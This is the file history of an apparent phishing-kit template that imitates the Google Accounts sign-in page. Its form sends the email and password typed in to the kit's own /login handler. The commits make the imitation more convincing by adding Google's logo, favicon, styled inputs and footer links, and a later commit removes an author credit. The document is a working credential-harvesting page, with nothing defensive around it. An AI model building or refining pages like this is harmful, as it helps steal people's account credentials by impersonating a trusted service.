
==== templates/google/index.html @ be8e1772 "index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Sign in - Google Accounts</title>
<link rel="stylesheet" href="/static/style.css">
</head>
<body>
<div class="container">
  <div class="logo">Google</div>
  <h1>Sign in</h1>
  <p class="sub">Use your Google Account</p>
  <form action="/login" method="POST" autocomplete="off">
    <input type="email" name="email" placeholder="Email or phone" required>
    <input type="password" name="password" placeholder="Enter your password" required>
    <button type="submit">Next</button>
  </form>
  <p class="foot">Not your computer? Use Guest mode to sign in privately.</p>
</div>
</body>
</html>

==== commit 21269fc2: "Update index.html" ====
--- a/templates/google/index.html
+++ b/templates/google/index.html
@@ -2,20 +2,48 @@
 <html lang="en">
 <head>
 <meta charset="UTF-8">
+<meta name="viewport" content="width=device-width, initial-scale=1.0">
 <title>Sign in - Google Accounts</title>
 <link rel="stylesheet" href="/static/style.css">
+<link rel="icon" href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 48 48'%3E%3Cpath fill='%23EA4335' d='M24 9.5c3.54 0 6.71 1.22 9.21 3.6l6.85-6.85C35.9 2.38 30.47 0 24 0 14.62 0 6.51 5.38 2.56 13.22l7.98 6.19C12.43 13.72 17.74 9.5 24 9.5z'/%3E%3Cpath fill='%234285F4' d='M46.98 24.55c0-1.57-.15-3.09-.38-4.55H24v9.02h12.94c-.58 2.96-2.26 5.48-4.78 7.18l7.73 6c4.51-4.18 7.09-10.36 7.09-17.65z'/%3E%3Cpath fill='%23FBBC05' d='M10.53 28.59c-.48-1.45-.76-2.99-.76-4.59s.27-3.14.76-4.59l-7.98-6.19C.92 16.46 0 20.12 0 24c0 3.88.92 7.54 2.56 10.78l7.97-6.19z'/%3E%3Cpath fill='%2334A853' d='M24 48c6.48 0 11.93-2.13 15.89-5.81l-7.73-6c-2.15 1.45-4.92 2.3-8.16 2.3-6.26 0-11.57-4.22-13.47-9.91l-7.98 6.19C6.51 42.62 14.62 48 24 48z'/%3E%3C/svg%3E">
 </head>
 <body>
-<div class="container">
-  <div class="logo">Google</div>
-  <h1>Sign in</h1>
-  <p class="sub">Use your Google Account</p>
-  <form action="/login" method="POST" autocomplete="off">
-    <input type="email" name="email" placeholder="Email or phone" required>
-    <input type="password" name="password" placeholder="Enter your password" required>
-    <button type="submit">Next</button>
-  </form>
-  <p class="foot">Not your computer? Use Guest mode to sign in privately.</p>
+<div class="g-container">
+  <div class="g-card">
+    <svg class="g-logo" viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
+      <path fill="#EA4335" d="M24 9.5c3.54 0 6.71 1.22 9.21 3.6l6.85-6.85C35.9 2.38 30.47 0 24 0 14.62 0 6.51 5.38 2.56 13.22l7.98 6.19C12.43 13.72 17.74 9.5 24 9.5z"/>
+      <path fill="#4285F4" d="M46.98 24.55c0-1.57-.15-3.09-.38-4.55H24v9.02h12.94c-.58 2.96-2.26 5.48-4.78 7.18l7.73 6c4.51-4.18 7.09-10.36 7.09-17.65z"/>
+      <path fill="#FBBC05" d="M10.53 28.59c-.48-1.45-.76-2.99-.76-4.59s.27-3.14.76-4.59l-7.98-6.19C.92 16.46 0 20.12 0 24c0 3.88.92 7.54 2.56 10.78l7.97-6.19z"/>
+      <path fill="#34A853" d="M24 48c6.48 0 11.93-2.13 15.89-5.81l-7.73-6c-2.15 1.45-4.92 2.3-8.16 2.3-6.26 0-11.57-4.22-13.47-9.91l-7.98 6.19C6.51 42.62 14.62 48 24 48z"/>
+    </svg>
+    <h1>Sign in</h1>
+    <p class="g-sub">Use your Google Account</p>
+    <form action="/login" method="POST" autocomplete="off">
+      <div class="g-input-wrap">
+        <input type="email" name="email" id="email" required>
+        <label for="email">Email or phone</label>
+      </div>
+      <div class="g-input-wrap">
+        <input type="password" name="password" id="password" required>
+        <label for="password">Enter your password</label>
+      </div>
+      <div class="g-actions">
+        <a href="#" class="g-link">Forgot email?</a>
+      </div>
+      <p class="g-info">Not your computer? Use Guest mode to sign in privately. <a href="#">Learn more</a></p>
+      <div class="g-actions-bottom">
+        <a href="#" class="g-link">Create account</a>
+        <button type="submit" class="g-btn">Next</button>
+      </div>
+    </form>
+  </div>
+  <div class="g-footer">
+    <span>English (United States)</span>
+    <span class="g-foot-links">
+      <a href="#">Help</a><a href="#">Privacy</a><a href="#">Terms</a>
+    </span>
+  </div>
+  <div class="g-made">made by <span>←→ Ace</span></div>
 </div>
 </body>
 </html>

==== commit ea457cfb: "Update index.html" ====
--- a/templates/google/index.html
+++ b/templates/google/index.html
@@ -43,7 +43,6 @@
       <a href="#">Help</a><a href="#">Privacy</a><a href="#">Terms</a>
     </span>
   </div>
-  <div class="g-made">made by <span>←→ Ace</span></div>
 </div>
 </body>
 </html>
